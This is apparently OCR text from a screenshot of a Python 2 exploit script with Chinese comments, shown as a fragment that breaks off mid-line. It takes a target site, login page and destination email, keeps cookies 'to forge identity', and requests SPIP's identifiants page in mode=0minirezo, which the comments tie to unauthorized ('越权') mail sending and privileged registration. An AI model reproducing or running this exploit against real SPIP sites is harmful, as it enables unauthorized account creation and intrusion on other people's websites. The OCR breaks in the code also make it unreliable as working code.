
//网站地址

login = sys.argv[2]

//登陆地址

mail = sys.argv[3]

//越权发送邮件目的邮箱

cookiejar = cookielib.CookieJar()

//处理cookie以伪造身份

urlOpener = 
urllib2.build_opener(urllib2.HTTPCookieProcessor
(cookiejar))

formulaire = send_request(urlOpener, 
base_url+"/spip.php?
page=identifiants&mode=0minirezo")

print "[+] First request sended..."

//发送HTTP请求

m = re.search("<input 